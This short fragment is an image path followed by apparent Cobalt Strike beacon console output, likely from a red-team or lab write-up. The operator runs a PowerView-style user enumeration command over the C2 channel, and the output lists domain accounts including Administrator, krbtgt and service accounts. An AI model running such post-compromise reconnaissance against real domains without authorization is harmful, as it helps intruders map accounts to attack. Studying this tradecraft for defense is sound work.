 beacon> powershell get-netuser | select samaccountname,description
[*] Tasked beacon to run: get-netuser | select samaccountname,description
[+] host called home, sent: 397 bytes
[+] received output:
#< CLIXML
samaccountname description
-------------- -----------
Administrator  Built-in account for administering the computer/domain
Guest          Built-in account for guest access to the computer/domain
krbtgt         Key Distribution Center Service Account
sql_service
macro
serveradm
wanh
vanderha
joe
condrey
bobby